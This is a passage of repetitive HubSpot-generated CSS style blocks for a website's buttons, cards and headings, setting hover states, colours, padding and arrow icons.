          a:is(:hover) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8 {

			
			
			

			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8:hover,
			a.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162133 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162135-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162135.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db {

			
			
			

			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db:hover,
			a.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1753975082362.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2 {

			
			
			

			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2:hover,
			a.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162139 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162141-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162141.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f {

			
			
			

			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f:hover,
			a.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1752581676318.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-5 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-6 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0 {

			
			
			

			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0:hover,
			a.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170680369230111 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-4 {
      
      
      
      
      
      
